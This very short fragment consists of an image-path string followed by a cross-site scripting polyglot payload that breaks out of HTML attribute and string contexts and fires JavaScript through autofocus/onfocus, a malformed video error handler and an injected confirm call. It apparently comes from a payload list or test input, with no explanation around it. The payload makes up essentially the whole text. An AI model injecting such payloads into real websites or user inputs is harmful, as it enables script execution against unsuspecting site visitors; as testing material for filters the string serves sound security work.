 0\"autofocus/onfocus=alert(1)--><video/poster/ error=prompt(2)>"-confirm(3)-"